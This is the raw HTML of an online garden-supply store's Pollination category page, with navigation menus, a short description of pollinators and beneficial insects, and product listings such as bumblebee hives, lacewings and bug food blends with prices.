                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     

            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
  <ol>
  <li><a href="/">Home</a></li> 
  <li aria-current="page"><li><a href="/category/organic-growing-supplies">Growing Supplies</a></li> &nbsp;/ &nbsp;Pollination</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 col-sm-9 col-md-9 col-lg-10 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             
<section id="cat">
                    <header><h1>Pollination</h1></header>
    <div class="cat-desc">
    <div class="cat-desc"><p style="color:#445e0b;"><b>Encourage complete pollination, improve fruit set and enhance your beneficial insect populations with our bumble bee hives, pollinators and pollinator shelters, habitat products and lures.</b></p>
<p>Pollination is one of the most important parts of successful fruit production. Unfortunately, the declining presence of pollinators in our urban environments sometimes makes it difficult to get the production you might expect from your garden and fruit trees. Many organisms function as pollinators, from bumblebees to native bees to the <b><a href="/category/beneficial-insects-organisms" target="_blank">beneficial insects</a></b> already present in your area. You can also encourage pollinators by providing beneficial insect habitat, shelters and supplemental food sources.</p>
<p><b>Attract beneficial insects, not just pollinators!</b> Draw ladybugs, <b><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" alt="Green Lacewing" target="_blank">lacewing</a></b>, butterflies, <b><a href="/product/assassin-bug-zelus-renardii" target="_blank">assassin bugs</a></b> and other helpful insects into growing areas to devour common garden pests such as <b><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">aphids</a></b>, <b><a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">mealybugs</a></b>, and <b><a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">scale insects</a></b> on infested plants, rose bushes or shrubs. You may choose from the products below to provide food, plants for food and shelter, or to attract ladybugs with a pheromone lure.</p></div>
    </div>    


   <ul class="cat-thumbs">
  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
     <li class="left iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/attract-beneficial-insects"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/attract_ben_insects_300x300.jpg" alt="Attracting Beneficial Insects" /></a></div>
           <div class="info"><div class="content"><a href="/category/attract-beneficial-insects" title="Attracting Beneficial Insects" class="subcats"><h2>Attracting Beneficial Insects</h2></a></div></div>
     </li>
    
            
     <li class="center iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/bees"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/bees_300x300.jpg" alt="Bees" /></a></div>
           <div class="info"><div class="content"><a href="/category/bees" title="Bees" class="subcats"><h2>Bees</h2></a></div></div>
     </li>
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
<div class="clearfix"></div>
 

    <div id="category_options" class="clearfix">
        <ul class="list-inline">
            <li id="prev-next">      
</li>
            <li id="sort">        
    <form name="category_sort" action="" class="form-inline">
        <div class="form-group">
            <label for="sort_by" class="sort_by">Sort by</label> 
            <select id="sort_by" name="range" class="form-control input-sm" onchange="document.location = this.value;">
                                <option value="/category_sort/inc_price/pollination-aids--" >$-$$$$</option>
                <option value="/category_sort/dec_price/pollination-aids--" >$$$$-$</option>
                <option value="/category_sort/sku/pollination-aids--" >Item #</option>
                <option value="/category_sort/prod_name/pollination-aids--" >Name</option>               
                <option value="/category_sort/most_reviews/pollination-aids--" >Reviews</option>
                <option value="/category_sort/manufacturer/pollination-aids--" >Manufacturer</option>
                <option value="/category_sort/brand/pollination-aids--" >Brand</option>
                <option value="/category_sort/best_seller/pollination-aids--" >Best Seller</option>
                <option value="/category_sort/date_created_desc/pollination-aids--" >Newest</option>
                <option value="/category_sort/date_created_asc/pollination-aids--" >Oldest</option>
                <option value="/category_sort/on_special/pollination-aids--" >On Sale</option>

                            </select>
        </div>
    </form>
</li>
            <li id="per-page"><form name="prods_per_page" action="" class="form-inline">
    
	<div class="form-group">
      <label for="range">Per Page:</label>
      <select class="form-control input-sm" name="range" id="range" onchange="document.location=this.value;">
        <option value="/prods_per_page/default/pollination-aids">Choose --</option>
        <option value="/prods_per_page/10/pollination-aids" >10</option>
        <option value="/prods_per_page/20/pollination-aids" >20</option>
        <option value="/prods_per_page/30/pollination-aids" >30</option>
        <option value="/prods_per_page/40/pollination-aids" >40</option>
      </select>
  	</div>
</form></li>
                        <li id="compare">
                          </li>
        </ul>
    </div>

    <div class="clearfix">
        <ul class="display grid pad_tp20 pdd_rt0 pdd_lt0 col-lg-12 col-sm-12 col-md-12 col-xs-12">
                            
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects/pollination-aids" title="ARBICO Organics&reg; Good Bug Power Blend" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1134000_good_bug_power_blend_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Blend" title="ARBICO Organics&reg; Good Bug Power Blend" id='product_image-1765' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/good-bug-flower-seeds-attract-feed-beneficial-insects/pollination-aids' title="ARBICO Organics&reg; Good Bug Power Blend"><h2>ARBICO Organics&reg; Good Bug Power Blend</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $4.95&ndash;$325.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/good-bug-flower-seeds-attract-feed-beneficial-insects/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/good-bug-meal-attract-keep-beneficial-insect-food/pollination-aids" title="ARBICO Organics&reg; Good Bug Power Meal" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1133001_good_bug_meal_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Meal" title="ARBICO Organics&reg; Good Bug Power Meal" id='product_image-1764' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/good-bug-meal-attract-keep-beneficial-insect-food/pollination-aids' title="ARBICO Organics&reg; Good Bug Power Meal"><h2>ARBICO Organics&reg; Good Bug Power Meal</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $6.50&ndash;$11.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/good-bug-meal-attract-keep-beneficial-insect-food/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/bee-scent-attractant/pollination-aids" title="Bee-Scent&trade;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1231200_bee-scent_300x300.jpg" alt="Bee-Scent&trade;" title="Bee-Scent&trade;" id='product_image-5996' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/bee-scent-attractant/pollination-aids' title="Bee-Scent&trade;"><h2>Bee-Scent&trade;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.50&ndash;$20.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/bee-scent-attractant/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/pollination-aids" title="Green Lacewing Adults" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110006-Release-300x300-2025.webp" alt="Green Lacewing Adults" title="Green Lacewing Adults" id='product_image-1753' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/pollination-aids' title="Green Lacewing Adults"><h2>Green Lacewing Adults</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $50.00&ndash;$180.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/natupol-bumblebee-hives/pollination-aids" title="Natupol Bumblebee Hives" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1530111_Natupol_Excel_Hives_300x300.jpg" alt="Natupol Bumblebee Hives" title="Natupol Bumblebee Hives" id='product_image-5118' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
